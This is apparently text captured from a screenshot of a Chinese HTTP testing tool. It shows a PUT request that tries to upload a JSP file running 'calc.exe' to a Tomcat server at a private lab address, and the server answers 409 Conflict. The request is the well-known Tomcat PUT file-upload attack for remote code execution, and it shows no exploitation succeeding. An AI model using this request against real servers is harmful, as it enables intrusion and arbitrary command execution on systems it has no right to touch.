 Request 数据包扫描 美 化 热加载 构造请求
1 PUT /1.jsp/ HTTP/1.1
2 Host ? : 192.168.155.19:8080
3
4 <% Runtime.getRuntime().exec("calc.exe");%>
Responses 618bytes / 6ms 美化 渲染 编码 请输入定位响应
HTTP状态 409 – 冲突
类型 状态报告
描述 由于和目标资源对当前状态发生冲突，所以请求无法完成。
Apache Tomcat/9.0.63